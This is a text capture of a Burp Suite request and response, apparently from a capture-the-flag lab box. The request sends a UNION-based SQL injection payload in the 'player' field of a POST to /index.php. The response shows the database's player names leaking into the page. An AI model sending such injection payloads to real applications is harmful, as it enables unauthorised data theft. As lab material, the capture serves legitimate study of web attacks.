 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 59
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select group_concat(player) from players-- -
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 20:02:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 91
10
11 Sorry, ippsec,celesian,big0us,luska,tinyboy you are not
eligible due to already qualifying.